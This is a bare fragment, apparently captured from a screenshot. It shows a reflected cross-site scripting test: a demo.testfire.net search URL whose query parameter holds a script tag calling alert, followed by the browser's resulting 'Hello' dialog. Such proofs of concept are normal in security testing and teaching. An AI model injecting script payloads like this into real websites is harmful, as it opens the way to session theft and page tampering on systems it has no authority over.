 https://demo.testfire.net/search.jsp?query=<script>alert("Hello")</script>
demo.testfire.net says
Hello
OK